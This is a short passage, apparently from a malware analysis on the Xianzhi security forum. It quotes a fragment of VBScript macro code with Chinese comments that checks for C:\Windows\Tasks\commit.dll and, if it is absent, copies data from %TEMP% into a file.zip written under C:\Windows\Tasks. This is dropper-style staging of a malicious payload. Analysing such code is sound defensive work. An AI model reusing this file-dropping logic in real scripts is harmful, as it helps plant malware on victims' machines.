 If FS.FileExists(appDAta3) Then  '判断文件C:\Windows\Tasks\commit.dll是否存在
Else
    Set fil = FS.GetFile(appData)  '获取路径%TEMP%\file
    fpga = fil.OpenAsTextStream().Read(fil.Size)

    Set fso = CreateObject("Scripting.FileSystemObject")
    Set f = fso.OpenTextFile(appData)

    Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
    Set w = oFSO.createTextFile(appData1) '创建C:\Windows\Tasks\file.zip

    w.write (generateData)
    Do Until f.AtEndOfStream
        buf = f.Read(1)

        w.write (buf) '写入数据
    Loop
    w.Close
    f.Close
先知社区